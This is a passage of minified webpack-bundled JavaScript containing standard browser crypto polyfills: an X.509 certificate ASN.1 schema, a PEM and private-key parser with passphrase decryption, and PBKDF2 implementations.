r=n(41469),i=r.define("Time",(function(){this.choice({utcTime:this.utctime(),generalTime:this.gentime()})})),o=r.define("AttributeTypeValue",(function(){this.seq().obj(this.key("type").objid(),this.key("value").any())})),a=r.define("AlgorithmIdentifier",(function(){this.seq().obj(this.key("algorithm").objid(),this.key("parameters").optional(),this.key("curve").objid().optional())})),s=r.define("SubjectPublicKeyInfo",(function(){this.seq().obj(this.key("algorithm").use(a),this.key("subjectPublicKey").bitstr())})),u=r.define("RelativeDistinguishedName",(function(){this.setof(o)})),c=r.define("RDNSequence",(function(){this.seqof(u)})),l=r.define("Name",(function(){this.choice({rdnSequence:this.use(c)})})),h=r.define("Validity",(function(){this.seq().obj(this.key("notBefore").use(i),this.key("notAfter").use(i))})),f=r.define("Extension",(function(){this.seq().obj(this.key("extnID").objid(),this.key("critical").bool().def(!1),this.key("extnValue").octstr())})),d=r.define("TBSCertificate",(function(){this.seq().obj(this.key("version").explicit(0).int().optional(),this.key("serialNumber").int(),this.key("signature").use(a),this.key("issuer").use(l),this.key("validity").use(h),this.key("subject").use(l),this.key("subjectPublicKeyInfo").use(s),this.key("issuerUniqueID").implicit(1).bitstr().optional(),this.key("subjectUniqueID").implicit(2).bitstr().optional(),this.key("extensions").explicit(3).seqof(f).optional())})),v=r.define("X509Certificate",(function(){this.seq().obj(this.key("tbsCertificate").use(d),this.key("signatureAlgorithm").use(a),this.key("signatureValue").bitstr())}));e.exports=v},88759:(e,t,n)=>{var r=/Proc-Type: 4,ENCRYPTED[\n\r]+DEK-Info: AES-((?:128)|(?:192)|(?:256))-CBC,([0-9A-H]+)[\n\r]+([0-9A-z\n\r+/=]+)[\n\r]+/m,i=/^-----BEGIN ((?:.*? KEY)|CERTIFICATE)-----/m,o=/^-----BEGIN ((?:.*? KEY)|CERTIFICATE)-----([0-9A-z\n\r+/=]+)-----END \1-----$/m,a=n(59409),s=n(43962),u=n(21607).Buffer;e.exports=function(e,t){var n,c=e.toString(),l=c.match(r);if(l){var h="aes"+l[1],f=u.from(l[2],"hex"),d=u.from(l[3].replace(/[\r\n]/g,""),"base64"),v=a(t,f.slice(0,8),parseInt(l[1],10)).key,p=[],_=s.createDecipheriv(h,v,f);p.push(_.update(d)),p.push(_.final()),n=u.concat(p)}else{var b=c.match(o);n=u.from(b[2].replace(/[\r\n]/g,""),"base64")}return{tag:c.match(i)[1],data:n}}},8742:(e,t,n)=>{var r=n(47983),i=n(79629),o=n(88759),a=n(43962),s=n(33803),u=n(21607).Buffer;function c(e){var t;"object"!==typeof e||u.isBuffer(e)||(t=e.passphrase,e=e.key),"string"===typeof e&&(e=u.from(e));var n,c,l=o(e,t),h=l.tag,f=l.data;switch(h){case"CERTIFICATE":c=r.certificate.decode(f,"der").tbsCertificate.subjectPublicKeyInfo;case"PUBLIC KEY":switch(c||(c=r.PublicKey.decode(f,"der")),n=c.algorithm.algorithm.join(".")){case"1.2.840.113549.1.1.1":return r.RSAPublicKey.decode(c.subjectPublicKey.data,"der");case"1.2.840.10045.2.1":return c.subjectPrivateKey=c.subjectPublicKey,{type:"ec",data:c};case"1.2.840.10040.4.1":return c.algorithm.params.pub_key=r.DSAparam.decode(c.subjectPublicKey.data,"der"),{type:"dsa",data:c.algorithm.params};default:throw new Error("unknown key id "+n)}case"ENCRYPTED PRIVATE KEY":f=function(e,t){var n=e.algorithm.decrypt.kde.kdeparams.salt,r=parseInt(e.algorithm.decrypt.kde.kdeparams.iters.toString(),10),o=i[e.algorithm.decrypt.cipher.algo.join(".")],c=e.algorithm.decrypt.cipher.iv,l=e.subjectPrivateKey,h=parseInt(o.split("-")[1],10)/8,f=s.pbkdf2Sync(t,n,r,h,"sha1"),d=a.createDecipheriv(o,f,c),v=[];return v.push(d.update(l)),v.push(d.final()),u.concat(v)}(f=r.EncryptedPrivateKey.decode(f,"der"),t);case"PRIVATE KEY":switch(n=(c=r.PrivateKey.decode(f,"der")).algorithm.algorithm.join(".")){case"1.2.840.113549.1.1.1":return r.RSAPrivateKey.decode(c.subjectPrivateKey,"der");case"1.2.840.10045.2.1":return{curve:c.algorithm.curve,privateKey:r.ECPrivateKey.decode(c.subjectPrivateKey,"der").privateKey};case"1.2.840.10040.4.1":return c.algorithm.params.priv_key=r.DSAparam.decode(c.subjectPrivateKey,"der"),{type:"dsa",params:c.algorithm.params};default:throw new Error("unknown key id "+n)}case"RSA PUBLIC KEY":return r.RSAPublicKey.decode(f,"der");case"RSA PRIVATE KEY":return r.RSAPrivateKey.decode(f,"der");case"DSA PRIVATE KEY":return{type:"dsa",params:r.DSAPrivateKey.decode(f,"der")};case"EC PRIVATE KEY":return{curve:(f=r.ECPrivateKey.decode(f,"der")).parameters.value,privateKey:f.privateKey};default:throw new Error("unknown key type "+h)}}e.exports=c,c.signature=r.signature},33803:(e,t,n)=>{t.pbkdf2=n(59601),t.pbkdf2Sync=n(68358)},59601:(e,t,n)=>{var r,i,o=n(21607).Buffer,a=n(45323),s=n(87663),u=n(68358),c=n(43623),l=n.g.crypto&&n.g.crypto.subtle,h={sha:"SHA-1","sha-1":"SHA-1",sha1:"SHA-1",sha256:"SHA-256","sha-256":"SHA-256",sha384:"SHA-384","sha-384":"SHA-384","sha-512":"SHA-512",sha512:"SHA-512"},f=[];function d(){return i||(i=n.g.process&&n.g.process.nextTick?n.g.process.nextTick:n.g.queueMicrotask?n.g.queueMicrotask:n.g.setImmediate?n.g.setImmediate:n.g.setTimeout)}function v(e,t,n,r,i){return l.importKey("raw",e,{name:"PBKDF2"},!1,["deriveBits"]).then((function(e){return l.deriveBits({name:"PBKDF2",salt:t,iterations:n,hash:{name:i}},e,r<<3)})).then((function(e){return o.from(e)}))}e.exports=function(e,t,i,p,_,b){"function"===typeof _&&(b=_,_=void 0);var y=h[(_=_||"sha1").toLowerCase()];if(y&&"function"===typeof n.g.Promise){if(a(i,p),e=c(e,s,"Password"),t=c(t,s,"Salt"),"function"!==typeof b)throw new Error("No callback provided to pbkdf2");!function(e,t){e.then((function(e){d()((function(){t(null,e)}))}),(function(e){d()((function(){t(e)}))}))}(function(e){if(n.g.process&&!n.g.process.browser)return Promise.resolve(!1);if(!l||!l.importKey||!l.deriveBits)return Promise.resolve(!1);if(void 0!==f[e])return f[e];var t=v(r=r||o.alloc(8),r,10,128,e).then((function(){return!0})).catch((function(){return!1}));return f[e]=t,t}(y).then((function(n){return n?v(e,t,i,p,y):u(e,t,i,p,_)})),b)}else d()((function(){var n;try{n=u(e,t,i,p,_)}catch(r){return b(r)}b(null,n)}))}},87663:(e,t,n)=>{var r;if(n.g.process&&n.g.process.browser)r="utf-8";else if(n.g.process&&n.g.process.version){r=parseInt(process.version.split(".")[0].slice(1),10)>=6?"utf-8":"binary"}else r="utf-8";e.exports=r},45323:e=>{var t=Math.pow(2,30)-1;e.exports=function(e,n){if("number"!==typeof e)throw new TypeError("Iterations not a number");if(e<0)throw new TypeError("Bad iterations");if("number"!==typeof n)throw new TypeError("Key length not a number");if(n<0||n>t||n!==n)throw new TypeError("Bad key length")}},68358:(e,t,n)=>{var r=n(87522),i=n(22016),o=n(55402),a=n(21607).Buffer,s=n(45323),u=n(87663),c=n(43623),l=a.alloc(128),h={md5:16,sha1:20,sha224:28,sha256:32,sha384:48,sha512:64,rmd160:20,ripemd160:20};function f(e,t,n){var s=function(e){function t(t){return o(e).update(t).digest()}function n(e){return(new i).update(e).digest()}return"rmd160"===e||"ripemd160"===e?n:"md5"===e?r:t}(e),u="sha512"===e||"sha384"===e?128:64;t.length>u?t=s(t):t.length<u&&(t=a.concat([t,l],u));for(var c=a.allocUnsafe(u+h[e]),f=a.allocUnsafe(u+h[e]),d=0;d<u;d++)c[d]=54^t[d],f[d]=92^t[d];var v=a.allocUnsafe(u+n+4);c.copy(v,0,0,u),this.ipad1=v,this.ipad2=c,this.opad=f,this.alg=e,this.blocksize=u,this.hash=s,this.size=h[e]}f.prototype.run=function(e,t){return e.copy(t,this.blocksize),this.hash(t).copy(this.opad,this.blocksize),this.hash(this.opad)},e.exports=function(e,t,n,r,i){s(n,r);var o=new f(i=i||"sha1",e=c(e,u,"Password"),(t=c(t,u,"Salt")).length),l=a.allocUnsafe(r),d=a.allocUnsafe(t.length+4);t.copy(d,0,0,t.length);for(var v=0,p=h[i],_=Math.ceil(r/p),b=1;b<=_;b++){d.writeUInt32BE(b,t.length);for(var y=o.run(d,o.ipad1),g=y,m=1;m<n;m++){g=o.run(g,o.ipad2);for(var w=0;w<p;w++)y[w]^=g[w]}y.copy(l,v),v+=p}return l}},43623:(e,t,n)=>{var r=n(21607).Buffer;e.exports=function(e,t,n){if(r.isBuffer(e))return e;if("string"===typeof e)return r.from(e,t);if(ArrayBuffer.isView(e))return r.from(e.buffer);throw new TypeError(n+" must be a string, a Buffer, a typed array or a DataView")}},79629:e=>{"use strict";e.exports=JSON.parse('{"2.16.840.1.101.3.4.1.1":"aes-128-ecb","2.16.840.1.101.3.4.1.2":"aes-128-cbc","2.16.840.1.101.3.4.1.3":"aes-128-ofb","2.16.840.1.101.3.4.1.4":"aes-128-cfb","2.16.840.1.101.3.4.1.21":"aes-192-ecb","2.16.840.1.101.3.4.1.22":"aes-192-cbc","2.16.840.1.101.3.4.1.23":"aes-192-ofb","2.16.840.1.101.3.4.1.24":"aes-192-cfb","2.16.840.1.101.3.4.1.41":"aes-256-ecb","2.16.840.1.101.3.4.1.42":"aes-256-cbc","2.16.840.1.101.3.4.1.43":"aes-256-ofb","2.16.840.1.101.3.4.1.44":"aes-256-cfb"}')}}]);